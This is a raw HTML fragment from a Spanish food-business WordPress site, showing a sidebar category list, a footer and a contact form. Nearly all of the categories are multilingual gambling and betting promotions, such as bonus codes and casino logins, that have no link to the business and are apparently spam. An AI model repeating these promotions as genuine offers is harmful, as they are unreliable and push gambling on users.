	<li class="cat-item cat-item-163"><a href="https://casaalimenticia.com/category/mostbet-wikipedia-857/">&quot;mostbet Wikipedia &#8211; 879</a>
</li>
	<li class="cat-item cat-item-265"><a href="https://casaalimenticia.com/category/nesina-uses-dosage-amp-side-effects-509/">&quot;nesina: Uses, Dosage &amp; Side Effects&quot; &#8211; 121</a>
</li>
	<li class="cat-item cat-item-223"><a href="https://casaalimenticia.com/category/10-euro-slottica-casino-bonus-best-iphone-casino-game-943/">10 Euro Slottica Casino Bonus Best Iphone Casino Game &#8211; 330</a>
</li>
	<li class="cat-item cat-item-234"><a href="https://casaalimenticia.com/category/180-slottica-sie-zaloguj-sie-521/">180 Slottica Się Zaloguj Się &#8211; 369</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://casaalimenticia.com/category/1win-casino-brasil/">1WIN Casino Brasil</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://casaalimenticia.com/category/1win-india/">1win India</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://casaalimenticia.com/category/1win-lucky-jet-%e1%90%88-pul-strategiya-ve-hedis-qaydalari-ucun-shah-lucky-jet-oyunu-238/">1win Lucky Jet ᐈ Pul, Strategiya Və Hədis Qaydaları üçün şah Lucky Jet Oyunu &#8211; 634</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://casaalimenticia.com/category/1win-official-in-russia/">1WIN Official In Russia</a>
</li>
	<li class="cat-item cat-item-116"><a href="https://casaalimenticia.com/category/1win-turkiye/">1win Turkiye</a>
</li>
	<li class="cat-item cat-item-124"><a href="https://casaalimenticia.com/category/1win-uzbekistan/">1win uzbekistan</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://casaalimenticia.com/category/1xbet-az-casino/">1xbet AZ Casino</a>
</li>
	<li class="cat-item cat-item-129"><a href="https://casaalimenticia.com/category/1xbet-casino-az/">1xbet Casino AZ</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://casaalimenticia.com/category/1xbet-casino-online/">1xbet Casino Online</a>
</li>
	<li class="cat-item cat-item-180"><a href="https://casaalimenticia.com/category/1xbet-korea/">1xbet Korea</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://casaalimenticia.com/category/1xbet-mobi-cihazlariniz-uzr%c9%99-mobil-t%c9%99tbiqi-android-os-cihazlar-ucun-1xbet-mobile-t%c9%99tbiq-775/">1xbet Mobi Cihazlarınız Üzrə Mobil Tətbiqi Android Os Cihazlar üçün 1xbet Mobile Tətbiq &#8211; 82</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://casaalimenticia.com/category/1xbet-mobil-android-v%c9%99-ios-ucun-1xbet-proqramini-endirin-196/">1xBet mobil Android və iOS üçün 1xBet proqramını endirin &#8211; 782</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://casaalimenticia.com/category/1xbet-mobil-uygulama-android-ve-ios-icin-i%cc%87ndirme-ve-yukleme-2-cemic-294/">1xbet Mobil Uygulama Android Ve Ios Için İndirme Ve Yükleme 2 Cemic &#8211; 919</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://casaalimenticia.com/category/1xbet-seyrek-formal-sayt-1xbet-azerbaycan-bukmeker-kontoru-bonuslar-apk-631/">1xbet Seyrək Formal Sayt 1xbet Azərbaycan Bukmeker Kontoru, Bonuslar, Apk &#8211; 67</a>
</li>
	<li class="cat-item cat-item-236"><a href="https://casaalimenticia.com/category/33-ideal-activities-to-do-in-thessaloniki-greece-the-greatest-itinerary-122/">33 Ideal Activities To Do In Thessaloniki, Greece The Greatest Itinerary&quot; &#8211; 740</a>
</li>
	<li class="cat-item cat-item-185"><a href="https://casaalimenticia.com/category/93-slottica-trzeci-depozyt-632/">93 Slottica Trzeci Depozyt &#8211; 549</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://casaalimenticia.com/category/anonymous/">anonymous</a>
</li>
	<li class="cat-item cat-item-211"><a href="https://casaalimenticia.com/category/aviator-free-game-onlain-kazino-kazaxctana-215/">Aviator Free Game Онлайн Казино Казахстана &#8211; 323</a>
</li>
	<li class="cat-item cat-item-237"><a href="https://casaalimenticia.com/category/aviator-game-script-oficial-nogo-caita-176/">Aviator Game Script Официального Сайта &#8211; 83</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://casaalimenticia.com/category/az%c9%99rbaycanda-m%c9%99rc-oyunlari-sirk%c9%99ti-gorus-v%c9%99-r%c9%99yl%c9%99r-372/">Azərbaycanda Mərc Oyunları Şirkəti Görüş Və Rəylər &#8211; 203</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://casaalimenticia.com/category/blog/">blog</a>
</li>
	<li class="cat-item cat-item-232"><a href="https://casaalimenticia.com/category/bmw-championship-betting-preview-predictions-odds-and-the-latest-mostbet-bonus-code-regarding-this-weeks-golfing-action-236/">Bmw Championship Betting Preview: Predictions, Odds And The Latest Mostbet Bonus Code Regarding This Weeks Golfing Action &#8211; 702</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://casaalimenticia.com/category/casino/">casino</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://casaalimenticia.com/category/casino-en-ligne-fr/">casino en ligne fr</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://casaalimenticia.com/category/casino-onlina-ca/">casino onlina ca</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://casaalimenticia.com/category/casino-online-ar/">casino online ar</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://casaalimenticia.com/category/casino-online-it/">casinò online it</a>
</li>
	<li class="cat-item cat-item-261"><a href="https://casaalimenticia.com/category/casino-slottica-logowanie-wm-singapore-live-casino-127/">Casino Slottica Logowanie Wm Singapore Live Casino &#8211; 364</a>
</li>
	<li class="cat-item cat-item-151"><a href="https://casaalimenticia.com/category/casinos/">casinos</a>
</li>
	<li class="cat-item cat-item-174"><a href="https://casaalimenticia.com/category/claim-your-current-generous-pleasant-added-bonus-at-ozwin-casino-158/">Claim Your Current Generous Pleasant Added Bonus At Ozwin Casino! &#8211; 116</a>
</li>
	<li class="cat-item cat-item-217"><a href="https://casaalimenticia.com/category/f1-dfs-picks-in-addition-to-best-bets-pirelli-usa-grand-prix-48/">F1 Dfs Picks In Addition To Best Bets: Pirelli Usa Grand Prix &#8211; 859</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://casaalimenticia.com/category/general/">general</a>
</li>
	<li class="cat-item cat-item-172"><a href="https://casaalimenticia.com/category/itajuba-august-1974-historical-weather-data-minas-gerais-brazil-669/">Itajubá August 1974 Historical Weather Data Minas Gerais, Brazil&quot; &#8211; 731</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://casaalimenticia.com/category/kasyno-online-pl/">Kasyno Online PL</a>
</li>
	<li class="cat-item cat-item-137"><a href="https://casaalimenticia.com/category/king-johnnie/">king johnnie</a>
</li>
	<li class="cat-item cat-item-204"><a href="https://casaalimenticia.com/category/leipzig-stadium-euro-venue-496/">Leipzig Stadium Euro Venue &#8211; 857</a>
</li>
	<li class="cat-item cat-item-170"><a href="https://casaalimenticia.com/category/maharashtra-voter-list-2024-verify-name-amp-obtain-electoral-roll-pdf-format-with-photo-691/">Maharashtra Voter List 2024 Verify Name &amp; Obtain Electoral Roll Pdf Format With Photo &#8211; 382</a>
</li>
	<li class="cat-item cat-item-246"><a href="https://casaalimenticia.com/category/mostbet-app-ecuador-guia-de-uso-durante-2024-844/">Mostbet App Ecuador Guía De Uso Durante 2024&quot; &#8211; 349</a>
</li>
	<li class="cat-item cat-item-105"><a href="https://casaalimenticia.com/category/mostbet-az-casino/">Mostbet AZ Casino</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://casaalimenticia.com/category/mostbet-azerbaycan/">Mostbet Azerbaycan</a>
</li>
	<li class="cat-item cat-item-218"><a href="https://casaalimenticia.com/category/mostbet-benefit-code-amnyxlm-with-regard-to-nfl-week-several-200-broncos-saints-bonus-amnewyork-166/">Mostbet Benefit Code Amnyxlm With Regard To Nfl Week Several: $200 Broncos-saints Bonus Amnewyork &#8211; 390</a>
</li>
	<li class="cat-item cat-item-224"><a href="https://casaalimenticia.com/category/mostbet-bonus-code-rotowire-get-1000-promo-cowboys-browns-amp-more-nfl-odds-274/">Mostbet Bonus Code Rotowire: Get $1000 Promo Cowboys-browns &amp; More Nfl Odds &#8211; 601</a>
</li>
	<li class="cat-item cat-item-166"><a href="https://casaalimenticia.com/category/mostbet-brazilian-review-can-a-person-bet-with-mostbet-from-brazil-842/">Mostbet Brazilian Review Can A Person Bet With Mostbet From Brazil? &#8211; 90</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://casaalimenticia.com/category/mostbet-casino-online-uz/">Mostbet Casino Online UZ</a>
</li>
	<li class="cat-item cat-item-199"><a href="https://casaalimenticia.com/category/mostbet-join-offer-2024-mostbet-promo-code-805/">Mostbet Join Offer 2024 Mostbet Promo Code&quot; &#8211; 863</a>
</li>
	<li class="cat-item cat-item-171"><a href="https://casaalimenticia.com/category/mostbet-las-vegas-bonus-code-rotowire-1000-bonus-intended-for-vt-uva-amp-week-2-nfl-odds-231/">Mostbet Las Vegas Bonus Code Rotowire: $1000 Bonus Intended For Vt, Uva &amp; Week 2 Nfl Odds &#8211; 313</a>
</li>
	<li class="cat-item cat-item-215"><a href="https://casaalimenticia.com/category/mostbet-north-carolina-bonus-code-obtain-200-promo-in-unc-vs-duke-404/">Mostbet North Carolina Bonus Code: Obtain $200 Promo In Unc Vs Duke &#8211; 302</a>
</li>
	<li class="cat-item cat-item-173"><a href="https://casaalimenticia.com/category/mostbet-sportsbook-amp-casino-on-the-app-store-337/">‎mostbet Sportsbook &amp; Casino On The App Store &#8211; 23</a>
</li>
	<li class="cat-item cat-item-107"><a href="https://casaalimenticia.com/category/mostbet-tr/">mostbet tr</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://casaalimenticia.com/category/mostbet-uz-casino/">Mostbet UZ Casino</a>
</li>
	<li class="cat-item cat-item-192"><a href="https://casaalimenticia.com/category/mostbet-%cf%83%cf%84%ce%bf-app-store-941/">‎mostbet Στο App Store &#8211; 646</a>
</li>
	<li class="cat-item cat-item-138"><a href="https://casaalimenticia.com/category/new-post-2/">New Post</a>
</li>
	<li class="cat-item cat-item-159"><a href="https://casaalimenticia.com/category/new-trend-in-india-cybersports-betting-on-mostbet-iphone-app-184/">New Trend In India Cybersports Betting On Mostbet Iphone App&quot; &#8211; 495</a>
</li>
	<li class="cat-item cat-item-252"><a href="https://casaalimenticia.com/category/nigeria-210/">Nigeria&quot; &#8211; 354</a>
</li>
	<li class="cat-item cat-item-149"><a href="https://casaalimenticia.com/category/online-casino-au/">online casino au</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://casaalimenticia.com/category/other/">other</a>
</li>
	<li class="cat-item cat-item-254"><a href="https://casaalimenticia.com/category/ozwin-casino-real-time-768/">Ozwin Casino Real Time &#8211; 21</a>
</li>
	<li class="cat-item cat-item-241"><a href="https://casaalimenticia.com/category/ozwin-codes-2025-games-live-625/">Ozwin Codes 2023 Games Live &#8211; 228</a>
</li>
	<li class="cat-item cat-item-198"><a href="https://casaalimenticia.com/category/ozwin-50-zero-deposit-added-bonus-new-in-inclusion-to-current-players-832/">Ozwin: $50 Zero Deposit Added Bonus New In Inclusion To Current Players &#8211; 844</a>
</li>
	<li class="cat-item cat-item-186"><a href="https://casaalimenticia.com/category/paide-linnameeskond-vs-jk-narva-trans-are-living-score-meistriliiga-sports-10-august-2024-121/">Paide Linnameeskond Vs Jk Narva Trans Are Living Score Meistriliiga Sports 10 August 2024 &#8211; 548</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://casaalimenticia.com/category/pin-up-az/">Pin UP AZ</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://casaalimenticia.com/category/pin-up-az-casino/">Pin UP AZ Casino</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://casaalimenticia.com/category/pin-up-casino-az/">Pin UP Casino AZ</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://casaalimenticia.com/category/pin-up-casino-resmi-sayti-slot-mashinlari-799/">Pin Up Casino Rəsmi Saytı Slot Maşınları &#8211; 896</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://casaalimenticia.com/category/pin-up-online-casino-azerbaycan-onlayn-kazino-pinup-resmi-sayti-55/">Pin Up Online Casino Azerbaycan ️ Onlayn Kazino Pinup Rəsmi Saytı &#8211; 463</a>
</li>
	<li class="cat-item cat-item-190"><a href="https://casaalimenticia.com/category/recenze-slottica-best-casino-online-191/">Recenze Slottica Best Casino Online &#8211; 733</a>
</li>
	<li class="cat-item cat-item-221"><a href="https://casaalimenticia.com/category/slottica-10-euro-bonus-zasady-zakladow-795/">Slottica 10 Euro Bonus Zasady Zakładów &#8211; 832</a>
</li>
	<li class="cat-item cat-item-235"><a href="https://casaalimenticia.com/category/slottica-10e-bonus-best-no-account-casino-50/">Slottica 10€ Bonus Best No Account Casino &#8211; 982</a>
</li>
	<li class="cat-item cat-item-247"><a href="https://casaalimenticia.com/category/slottica-25-euro-bonus-czeka-na-ciebie-574/">Slottica 25 Euro Bonus Czeka Na Ciebie &#8211; 663</a>
</li>
	<li class="cat-item cat-item-257"><a href="https://casaalimenticia.com/category/slottica-29-durnung-wins-graj-demo-867/">Slottica 29 Durnung Wins Graj Demo &#8211; 493</a>
</li>
	<li class="cat-item cat-item-248"><a href="https://casaalimenticia.com/category/slottica-50-dog-house-megaways-graj-623/">Slottica 50 Dog House Megaways Graj &#8211; 744</a>
</li>
	<li class="cat-item cat-item-193"><a href="https://casaalimenticia.com/category/slottica-50-free-spins-powitalne-dla-155/">Slottica 50 Free Spins Powitalne Dla &#8211; 101</a>
</li>
	<li class="cat-item cat-item-245"><a href="https://casaalimenticia.com/category/slottica-50-free-spins-prawym-gornym-109/">Slottica 50 Free Spins Prawym Górnym &#8211; 274</a>
</li>
	<li class="cat-item cat-item-191"><a href="https://casaalimenticia.com/category/slottica-81-popularne-gry-226/">Slottica 81 Popularne Gry &#8211; 119</a>
</li>
	<li class="cat-item cat-item-220"><a href="https://casaalimenticia.com/category/slottica-96-best-online-casino-slots-ireland-162/">Slottica 96 Best Online Casino Slots Ireland &#8211; 616</a>
</li>
	<li class="cat-item cat-item-189"><a href="https://casaalimenticia.com/category/slottica-aplikacja-android-wplac-co-najmniej-92/">Slottica Aplikacja Android Wpłać Co Najmniej &#8211; 733</a>
</li>
	<li class="cat-item cat-item-196"><a href="https://casaalimenticia.com/category/slottica-app-atrakcyjnymi-bonusami-750/">Slottica App Atrakcyjnymi Bonusami &#8211; 76</a>
</li>
	<li class="cat-item cat-item-205"><a href="https://casaalimenticia.com/category/slottica-betrug-betsson-live-casino-221/">Slottica Betrug Betsson Live Casino &#8211; 344</a>
</li>
	<li class="cat-item cat-item-244"><a href="https://casaalimenticia.com/category/slottica-bonus-no-deposit-willemstad-curacao-734/">Slottica Bonus No Deposit Willemstad Curacao &#8211; 975</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://casaalimenticia.com/category/slottica-casino-50-free-spins-best-playtech-casino-game-716/">Slottica Casino 50 Free Spins Best Playtech Casino Game &#8211; 695</a>
</li>
	<li class="cat-item cat-item-239"><a href="https://casaalimenticia.com/category/slottica-casino-bewertung-which-online-casino-has-the-best-payouts-816/">Slottica Casino Bewertung Which Online Casino Has The Best Payouts &#8211; 971</a>
</li>
	<li class="cat-item cat-item-214"><a href="https://casaalimenticia.com/category/slottica-casino-brasil-live-casino-spielshows-54/">Slottica Casino Brasil Live Casino Spielshows &#8211; 904</a>
</li>
	<li class="cat-item cat-item-263"><a href="https://casaalimenticia.com/category/slottica-casino-chile-1xbet-demo-casino-196/">Slottica Casino Chile 1xbet Demo Casino &#8211; 343</a>
</li>
	<li class="cat-item cat-item-226"><a href="https://casaalimenticia.com/category/slottica-casino-download-best-irish-casino-sites-149/">Slottica Casino Download Best Irish Casino Sites &#8211; 363</a>
</li>
	<li class="cat-item cat-item-209"><a href="https://casaalimenticia.com/category/slottica-casino-mobile-best-casino-without-verification-645/">Slottica Casino Mobile Best Casino Without Verification &#8211; 100</a>
</li>
	<li class="cat-item cat-item-183"><a href="https://casaalimenticia.com/category/slottica-casino-no-deposit-bonus-dla-wszystkich-nowych-633/">Slottica Casino No Deposit Bonus Dla Wszystkich Nowych &#8211; 337</a>
</li>
	<li class="cat-item cat-item-201"><a href="https://casaalimenticia.com/category/slottica-casino-play-online-darmowymi-spinami-195/">Slottica Casino Play Online Darmowymi Spinami &#8211; 234</a>
</li>
	<li class="cat-item cat-item-264"><a href="https://casaalimenticia.com/category/slottica-casinos-zarowno-dla-nowych-jak-482/">Slottica Casinos Zarówno Dla Nowych Jak &#8211; 880</a>
</li>
	<li class="cat-item cat-item-233"><a href="https://casaalimenticia.com/category/slottica-club-aplikacja-mobilna-graj-260/">Slottica Club Aplikacja Mobilna Graj &#8211; 180</a>
</li>
	<li class="cat-item cat-item-206"><a href="https://casaalimenticia.com/category/slottica-com-best-online-casino-for-aus-players-648/">Slottica Com Best Online Casino For Aus Players &#8211; 216</a>
</li>
	<li class="cat-item cat-item-231"><a href="https://casaalimenticia.com/category/slottica-darmowe-spiny-bez-depozytu-tworzony-przez-playson-29/">Slottica Darmowe Spiny Bez Depozytu Tworzony Przez Playson &#8211; 376</a>
</li>
	<li class="cat-item cat-item-225"><a href="https://casaalimenticia.com/category/slottica-e-confiavel-karty-bankowe-216/">Slottica É Confiável Karty Bankowe &#8211; 792</a>
</li>
	<li class="cat-item cat-item-222"><a href="https://casaalimenticia.com/category/slottica-entrar-best-casino-site-austria-853/">Slottica Entrar Best Casino Site Austria &#8211; 62</a>
</li>
	<li class="cat-item cat-item-238"><a href="https://casaalimenticia.com/category/slottica-freispiele-dostepna-zarowno-799/">Slottica Freispiele Dostępna Zarówno &#8211; 101</a>
</li>
	<li class="cat-item cat-item-208"><a href="https://casaalimenticia.com/category/slottica-guncel-girish-best-uk-casino-no-deposit-bonus-459/">Slottica Güncel Giriş Best Uk Casino No Deposit Bonus &#8211; 221</a>
</li>
	<li class="cat-item cat-item-207"><a href="https://casaalimenticia.com/category/slottica-indir-online-casino-with-live-dealers-338/">Slottica Indir Online Casino With Live Dealers &#8211; 14</a>
</li>
	<li class="cat-item cat-item-194"><a href="https://casaalimenticia.com/category/slottica-indir-roulette-blackjack-441/">Slottica Indir Roulette Blackjack &#8211; 656</a>
</li>
	<li class="cat-item cat-item-227"><a href="https://casaalimenticia.com/category/slottica-kod-promocyjny-bez-depozytu-graj-darmowy-bonus-dla-37/">Slottica Kod Promocyjny Bez Depozytu Graj Darmowy Bonus Dla &#8211; 740</a>
</li>
	<li class="cat-item cat-item-200"><a href="https://casaalimenticia.com/category/slottica-kontakt-best-withdrawal-online-casino-australia-336/">Slottica Kontakt Best Withdrawal Online Casino Australia &#8211; 450</a>
</li>
	<li class="cat-item cat-item-266"><a href="https://casaalimenticia.com/category/slottica-kontakt-pragmatic-tak-szybko-jak-910/">Slottica Kontakt Pragmatic Tak Szybko Jak &#8211; 446</a>
</li>
	<li class="cat-item cat-item-210"><a href="https://casaalimenticia.com/category/slottica-logowanie-best-casino-sites-for-winning-687/">Slottica Logowanie Best Casino Sites For Winning &#8211; 411</a>
</li>
	<li class="cat-item cat-item-187"><a href="https://casaalimenticia.com/category/slottica-logowanie-dama-muerta-graj-978/">Slottica Logowanie Dama Muerta Graj &#8211; 512</a>
</li>
	<li class="cat-item cat-item-242"><a href="https://casaalimenticia.com/category/slottica-mobile-best-live-casino-singapore-459/">Slottica Mobile Best Live Casino Singapore &#8211; 907</a>
</li>
	<li class="cat-item cat-item-260"><a href="https://casaalimenticia.com/category/slottica-online-zywo-sport-cybersport-765/">Slottica Online Żywo Sport Cybersport &#8211; 345</a>
</li>
	<li class="cat-item cat-item-250"><a href="https://casaalimenticia.com/category/slottica-reviews-przez-playson-i-zdobadz-985/">Slottica Reviews Przez Playson I Zdobądź &#8211; 470</a>
</li>
	<li class="cat-item cat-item-188"><a href="https://casaalimenticia.com/category/slottica-spiele-best-casino-promotion-333/">Slottica Spiele Best Casino Promotion &#8211; 314</a>
</li>
	<li class="cat-item cat-item-203"><a href="https://casaalimenticia.com/category/slottica-sports-slottica-casino-login-209/">Slottica Sports Slottica Casino Login &#8211; 933</a>
</li>
	<li class="cat-item cat-item-243"><a href="https://casaalimenticia.com/category/slottica-yeni-girish-live-casino-offers-india-823/">Slottica Yeni Giriş Live Casino Offers India &#8211; 520</a>
</li>
	<li class="cat-item cat-item-197"><a href="https://casaalimenticia.com/category/slottica-zaloguj-sie-tym-rowniez-825/">Slottica Zaloguj Się Tym Również &#8211; 110</a>
</li>
	<li class="cat-item cat-item-177"><a href="https://casaalimenticia.com/category/slottica-analise-completa-do-cassino-online-646/">Slottica: Análise Completa Do Cassino Online &#8211; 92</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://casaalimenticia.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-256"><a href="https://casaalimenticia.com/category/upgraded-mostbet-bonus-code-dimers-secure-1-2k-betting-deal-regarding-monday-night-soccer-tonight-894/">Upgraded Mostbet Bonus Code Dimers: Secure $1 2k Betting Deal Regarding Monday Night Soccer Tonight &#8211; 367</a>
</li>
	<li class="cat-item cat-item-85"><a href="https://casaalimenticia.com/category/uyelik-bonusu-erishim-oyunlar-583/">Üyelik Bonusu, Erişim, Oyunlar &#8211; 764</a>
</li>
	<li class="cat-item cat-item-89"><a href="https://casaalimenticia.com/category/vulkan-vegas-25-euro-bonus-guthaben-fur-registrierung-747/">Vulkan Vegas 25 Euro Bonus Guthaben Für Registrierung &#8211; 339</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://casaalimenticia.com/category/%d0%ba%d0%be%d0%bc%d0%b5%d1%82%d0%b0-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be/">Комета Казино</a>
</li>
</ul></div></aside><aside id="block-8" class="widget widget_block"></aside>
	</div><!-- .sidebar-main -->
</div><!-- #secondary -->


	</div> <!-- ast-container -->
	</div><!-- #content -->
<footer
class="site-footer" id="colophon" itemtype="https://schema.org/WPFooter" itemscope="itemscope" itemid="#colophon">
				</footer><!-- #colophon -->
<div class="ekit-template-content-markup ekit-template-content-footer">		<div data-elementor-type="wp-post" data-elementor-id="1858" class="elementor elementor-1858" data-elementor-settings="{&quot;ha_cmc_init_switcher&quot;:&quot;no&quot;}">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-8997e83 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8997e83" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-12c0da5" data-id="12c0da5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-063ec81 elementor-widget elementor-widget-spacer" data-id="063ec81" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-0a18669 elementor-widget elementor-widget-text-editor" data-id="0a18669" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="font-size: 24pt;">Sigue tu experiencia </span></p><p><span style="font-size: 24pt;">en nuestra comunidad</span></p>								</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-fa3b0b0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fa3b0b0" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-c0aee82" data-id="c0aee82" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7833387 elementor-view-default elementor-widget elementor-widget-icon" data-id="7833387" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://www.facebook.com/casal.alimenticia/">
			<i aria-hidden="true" class="fab fa-facebook"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-0fd8966" data-id="0fd8966" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-332a514 elementor-view-default elementor-widget elementor-widget-icon" data-id="332a514" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://www.instagram.com/casal.alimenticia/">
			<i aria-hidden="true" class="icon icon-instagram-1"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-df098cf elementor-widget elementor-widget-text-editor" data-id="df098cf" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Centro de Ayuda</p>								</div>
				</div>
				<div class="elementor-element elementor-element-65d507d elementor-widget elementor-widget-spacer" data-id="65d507d" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5d937ea" data-id="5d937ea" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-850b323 elementor-widget elementor-widget-image" data-id="850b323" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="482" height="152" src="https://casaalimenticia.com/wp-content/uploads/2023/03/Footer-e1678830537556.png" class="attachment-large size-large wp-image-1870" alt="" srcset="https://casaalimenticia.com/wp-content/uploads/2023/03/Footer-e1678830537556.png 482w, https://casaalimenticia.com/wp-content/uploads/2023/03/Footer-e1678830537556-300x95.png 300w" sizes="(max-width: 482px) 100vw, 482px" />															</div>
				</div>
				<div class="elementor-element elementor-element-8bd2379 elementor-widget__width-initial ekit_wpForms_container-form-button-custom elementor-widget elementor-widget-elementskit-wp-forms" data-id="8bd2379" data-element_type="widget" data-widget_type="elementskit-wp-forms.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con ekit_wpForms_container"><div class="wpforms-container " id="wpforms-11"><form id="wpforms-form-11" class="wpforms-validate wpforms-form wpforms-ajax-form" data-formid="11" method="post" enctype="multipart/form-data" action="/" data-token="c3ceb32c4eb6a3aef2d99fab4da63a4c" data-token-time="1768953852"><noscript class="wpforms-error-noscript">Por favor, activa JavaScript en tu navegador para completar este formulario.</noscript><div class="wpforms-field-container"><div id="wpforms-11-field_0-container" class="wpforms-field wpforms-field-name" data-field-id="0"><label class="wpforms-field-label" for="wpforms-11-field_0">NOMBRE <span class="wpforms-required-label">*</span></label><input type="text" id="wpforms-11-field_0" class="wpforms-field-large wpforms-field-required" name="wpforms[fields][0]" required></div><div id="wpforms-11-field_1-container" class="wpforms-field wpforms-field-email" data-field-id="1"><label class="wpforms-field-label" for="wpforms-11-field_1">CORREO ELECTRÓNICO <span class="wpforms-required-label">*</span></label><input type="email" id="wpforms-11-field_1" class="wpforms-field-large wpforms-field-required" name="wpforms[fields][1]" spellcheck="false" required></div><div id="wpforms-11-field_3-container" class="wpforms-field wpforms-field-name" data-field-id="3"><label class="wpforms-field-label" for="wpforms-11-field_3">TELÉFONO</label><input type="text" id="wpforms-11-field_3" class="wpforms-field-large" name="wpforms[fields][3]" ></div><div id="wpforms-11-field_2-container" class="wpforms-field wpforms-field-textarea" data-field-id="2"><label class="wpforms-field-label" for="wpforms-11-field_2">¿CÓMO PODEMOS AYUDARTE? <span class="wpforms-required-label">*</span></label><textarea id="wpforms-11-field_2" class="wpforms-field-medium wpforms-field-required" name="wpforms[fields][2]" required></textarea></div><div id="wpforms-11-field_4-container" class="wpforms-field wpforms-field-checkbox" data-field-id="4"><label class="wpforms-field-label wpforms-label-hide">He leído y acepto la Política de Privacidad <span class="wpforms-required-label">*</span></label><ul id="wpforms-11-field_4" class="wpforms-field-required"><li class="choice-1 depth-1"><input type="checkbox" id="wpforms-11-field_4_1" name="wpforms[fields][4][]" value="He leído y acepto la Política de Privacidad" required ><label class="wpforms-field-label-inline" for="wpforms-11-field_4_1">He leído y acepto la Política de Privacidad</label></li></ul></div></div><!-- .wpforms-field-container --><div class="wpforms-submit-container" ><input type="hidden" name="wpforms[id]" value="11"><input type="hidden" name="page_title" value="Inicio"><input type="hidden" name="page_url" value="https://casaalimenticia.com/"><input type="hidden" name="url_referer" value=""><input type="hidden" name="page_id" value="1602"><input type="hidden" name="wpforms[post_id]" value="1602"><button type="submit" name="wpforms[submit]" id="wpforms-submit-11" class="wpforms-submit" data-alt-text="ENVIANDO..." data-submit-text="COTIZAR" aria-live="assertive" value="wpforms-submit">COTIZAR</button><img src="https://casaalimenticia.com/wp-content/plugins/wpforms-lite/assets/images/submit-spin.svg" class="wpforms-submit-spinner" style="display: none;" width="26" height="26" alt="Cargando"></div></form></div>  <!-- .wpforms-container --></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6c2744f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6c2744f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-99f195c" data-id="99f195c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
